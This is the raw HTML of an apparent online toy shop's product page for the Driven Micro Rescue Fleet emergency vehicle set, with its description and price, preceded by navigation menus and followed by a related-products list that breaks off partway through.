		<li id="menu-item-35551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35551"><a href="#">Learning</a></li>
	</ul>
</li>
	<li id="menu-item-35556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35556 babystreet_colum_title"><a href="#">10 &#8211; years</a>
	<ul class="sub-menu">
		<li id="menu-item-35557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35557"><a href="#">Toys</a></li>
		<li id="menu-item-35558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35558"><a href="#">Snacks</a></li>
		<li id="menu-item-35559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35559"><a href="#">Clothing</a></li>
		<li id="menu-item-35560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="#">Stationery</a></li>
		<li id="menu-item-35561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35561"><a href="#">Games</a></li>
	</ul>
</li>
	<li id="menu-item-35562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35562 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35563"></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35545"><a href="#">By Category</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35565 babystreet_colum_title"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="/product-category/new-born/car-seats/">Car seats</a></li>
		<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35564 babystreet_colum_title"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36587"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35574"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35566 babystreet_colum_title"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35581"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-35582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35582"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35583"><a href="/product-category/school/school-bags-school-2/">School Bags</a></li>
		<li id="menu-item-35584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35584"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35587"><a href="/product-category/school/water-bottle-school-2/">Water Bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 babystreet_colum_title"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36588"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36589"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
	<li id="menu-item-35596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35596 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35597 babystreet_mega_text_block"><a href="#"><img src="/wp-content/uploads/2022/11/menu-age-1.jpg" width="420" height="280"/></a>
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35585"><a href="http://By%20brand">By Brand</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-36900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36900 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-42354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42354"><a href="https://Androni">Androni</a></li>
		<li id="menu-item-42353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42353"><a href="https://Asmodee">Asmodee</a></li>
		<li id="menu-item-35598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35598"><a href="/avent/">Avent</a></li>
		<li id="menu-item-36904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36904"><a href="/baby-trend/">Baby Trend</a></li>
		<li id="menu-item-36907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36907"><a href="/Babyjem/">Babyjem</a></li>
		<li id="menu-item-36910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36910"><a href="/Babyono-3/">Babyono</a></li>
		<li id="menu-item-35600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35600"><a href="/barbie/">Barbie</a></li>
		<li id="menu-item-35601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35601"><a href="/bebe-confort/">Bebe Confort</a></li>
		<li id="menu-item-35602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35602"><a href="/bentley/">Bentley</a></li>
	</ul>
</li>
	<li id="menu-item-35623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35623 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35611"><a href="/BeyBattle-1/">BeyBattle</a></li>
		<li id="menu-item-35610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35610"><a href="/buki-2/">Buki</a></li>
		<li id="menu-item-35603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35603"><a href="/crayola/">Crayola</a></li>
		<li id="menu-item-35604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35604"><a href="/doomoo/">Doomoo</a></li>
		<li id="menu-item-36916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36916"><a href="/Elele-life/">Elele life</a></li>
		<li id="menu-item-35607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35607"><a href="/fisher-price/">Fisher Price</a></li>
		<li id="menu-item-35609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35609"><a href="/gxin/">Gxin</a></li>
		<li id="menu-item-35608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35608"><a href="/hasbro-2/">Hasbro</a></li>
		<li id="menu-item-35612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35612"><a href="/Janod-2/">Janod</a></li>
	</ul>
</li>
	<li id="menu-item-35624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35624 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35613"><a href="/Jazwares/">Jazwares</a></li>
		<li id="menu-item-35614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35614"><a href="/Lebraz/">Lebraz</a></li>
		<li id="menu-item-35615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35615"><a href="/Little-Tikes-2/">Little Tikes</a></li>
		<li id="menu-item-36925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36925"><a href="/Matchbox-3/">Matchbox</a></li>
		<li id="menu-item-35617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35617"><a href="/Mattel/">Mattel</a></li>
		<li id="menu-item-36928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36928"><a href="/Moje/">Moje</a></li>
		<li id="menu-item-35619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35619"><a href="/Monza-2/">Monza</a></li>
		<li id="menu-item-36933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36933"><a href="/Nerf/">Nerf</a></li>
		<li id="menu-item-36936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36936"><a href="/Play-Circle/">Play Circle</a></li>
	</ul>
</li>
	<li id="menu-item-36957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36957 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-36939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36939"><a href="/Quercetti/">Quercetti</a></li>
		<li id="menu-item-36942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36942"><a href="/Ravensburger/">Ravensburger</a></li>
		<li id="menu-item-36945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="/Simplay3/">Simplay3</a></li>
		<li id="menu-item-36947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36947"><a href="/Sluban-2/">Sluban</a></li>
		<li id="menu-item-35634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35634"><a href="/Spartan/">Spartan</a></li>
		<li id="menu-item-35635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35635"><a href="/UNO/">UNO</a></li>
		<li id="menu-item-36952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36952"><a href="/Wellgro/">Wellgro</a></li>
		<li id="menu-item-35636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35636"><a href="/WWE/">WWE</a></li>
		<li id="menu-item-36897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36897"><a href="/Yvolution/">Yvolution</a></li>
	</ul>
</li>
	<li id="menu-item-35605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35605 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35606 babystreet_mega_text_block"><a href="/androni/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/androni.jpg" width="90" height="90"/></a>
</li>
		<li id="menu-item-35627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35627 babystreet_mega_text_block"><a href="/dr-browns/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/dr-browns-logo-kidsmug.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35628 babystreet_mega_text_block"><a href="/monza/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/monza.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35629 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35630 babystreet_mega_text_block"><a href="/avent/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/avent.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35633 babystreet_mega_text_block"><a href="/hasbro/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/hasbro.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35640 babystreet_mega_text_block"><a href="/quercetti/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/Quercetti-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35638 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35625 babystreet_mega_text_block"><a href="/art-puzzle/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/art-puzzle.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35631 babystreet_mega_text_block"><a href="/janod/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/janod.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35641 babystreet_mega_text_block"><a href="/tommee-tippee/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/tommee-tippee-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35639 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35626 babystreet_mega_text_block"><a href="/bestway/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/bestway.png" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35632 babystreet_mega_text_block"><a href="/lebraz/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/lebraz-kidsmug-logo.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35642 babystreet_mega_text_block"><a href="/vtech/"><img src="https://kidsmug.com/wp-content/uploads/2023/04/vtech-logo.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637"><a href="#">Promotions</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			
	
<div id="content" class="content-area  babystreet-left-sidebar">

    
    <div id="products-wrapper" class="inner site-main" role="main">
        
		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-43826" class="box box-common fixed babystreet-single-product product type-product post-43826 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-age product_cat-boys product_cat-girls product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content_holder">
	            <div class="babystreet-product-summary-wrapper babystreet-standard-product-gallery">
	        		        <div class="breadcrumb"><a href="https://kidsmug.com/">Home</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/age/">Age</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/age/3-4-years/">3 - 4 Years</a> <span class="babystreet-breadcrumb-delimiter">/</span> Driven Micro Rescue Fleet</div>	                    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

    
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-100x100.jpg" data-thumb-alt="Driven Micro Rescue Fleet" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug.jpg"><img width="350" height="350" src="https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-350x350.jpg" class="wp-post-image" alt="Driven Micro Rescue Fleet" data-caption="Driven-WH1178-KidsMug" data-src="https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>	</figure>
</div>
<div class="babystreet-share-links"><span>Share:</span><a class="babystreet-share-facebook" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fdriven-micro-rescue-fleet%2F&t=Driven+Micro+Rescue+Fleet" target="_blank"></a><a class="babystreet-share-twitter" title="Share on Twitter" href="https://twitter.com/share?text=Driven+Micro+Rescue+Fleet&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fdriven-micro-rescue-fleet%2F" target="_blank"></a><a class="babystreet-share-pinterest" title="Share on Pinterest" href="https://pinterest.com/pin/create/button?media=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2023%2F12%2FDriven-WH1178-KidsMug.jpg&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fdriven-micro-rescue-fleet%2F&description=Driven+Micro+Rescue+Fleet" target="_blank"></a><a class="babystreet-share-linkedin" title="Share on LinkedIn" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fdriven-micro-rescue-fleet%2F&title=Driven+Micro+Rescue+Fleet" target="_blank"></a><a class="babystreet-share-vkontakte" title="Share on VK"  href="http://vk.com/share.php?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fdriven-micro-rescue-fleet%2F&title=Driven+Micro+Rescue+Fleet&image=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2023%2F12%2FDriven-WH1178-KidsMug.jpg" target="_blank"></a><div class="clear"></div></div>
            <div class="summary entry-summary">

                <h1 class="product_title entry-title heading-title">Driven Micro Rescue Fleet</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.84</bdi></span></p>

	<span class="babystreet-separator"></span>
	<form class="cart" action="https://kidsmug.com/product/driven-micro-rescue-fleet/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity">
		        <label class="screen-reader-text" for="quantity_690c1b0b9e4f8">Driven Micro Rescue Fleet quantity</label>
        <input
                type="number"
	                            id="quantity_690c1b0b9e4f8"
                class="input-text qty text"
                name="quantity"
                value="1"
                aria-label="Product quantity"
                                min="1"
                max=""
			                step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
			        />
        <input type="button" value="+" class="babystreet-qty-plus" />
        <input type="button" value="-" class="babystreet-qty-minus" />
		    </div>

		<button type="submit" name="add-to-cart" value="43826" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-43826 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="43826"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:43826,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=43826&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="43826"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="tagcloud product_meta">
        <span class="posted_in">Categories:</span><a href="https://kidsmug.com/product-category/age/3-4-years/" rel="tag">3 - 4 Years</a>, <a href="https://kidsmug.com/product-category/age/5-7-years/" rel="tag">5 - 7 Years</a>, <a href="https://kidsmug.com/product-category/age/" rel="tag">Age</a>, <a href="https://kidsmug.com/product-category/boys/" rel="tag">Boys</a>, <a href="https://kidsmug.com/product-category/girls/" rel="tag">Girls</a>, <a href="https://kidsmug.com/product-category/toys/" rel="tag">Toys</a>	
		<span class="sku_wrapper">
            SKU: <span class="sku">WH1178</span>
        </span>

	     <span class="posted_in">Brand: <a href="https://kidsmug.com/brand/driven/" rel="tag">Driven</a></span><div class="wb-posted_in">Brands:: <a href="https://kidsmug.com/brand/driven/">Driven</a></div><div class="wb-single-img-cnt" ></div></div>
            </div><!-- .summary -->
            <div class="clear"></div>
        </div><!-- .babystreet-product-summary-wrapper -->
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Description:</strong></p>
<ul>
<li>Toy Vehicles: Small toy emergency vehicles with lights and sounds for kids.</li>
<li>4-piece Set: Comes with the Micro Crane Ladder Fire Truck with detachable ladder, Micro Police SUV, and Micro Helicopter.</li>
<li>Lights &amp; Sounds: Features LED lights and realistic sounds.</li>
<li>Recommended Age: This toy vehicle set is recommended for kids 3 years +.</li>
<li>Batteries Included: 9 x AG13 batteries are required and included.</li>
</ul>
			</div>
		
			</div>


    <section class="related products">

	    	                <h2>Related products</h2>
	    
		        <!-- Container for flex carousel on related products  -->
        <div  class="owl-carousel babystreet-owl-carousel" >

			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2754 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-meditation-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Meditation Doll" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-60x60.jpg 60w" sizes="(max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGNK01BarbieKidsMug2.jpg" title="MTBBGNK01BarbieKidsMug2.jpg" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-100x123.jpg 100w" sizes="(max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-meditation-doll/">
			<span class="name">
    			Barbie Meditation Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2754" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2754" data-product_sku="MTBBGNK01" aria-label="Add to cart: &ldquo;Barbie Meditation Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Meditation Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2754" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2754" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2754 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2754"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2754,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2754&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2754"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2789 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-with-blue-coat/">
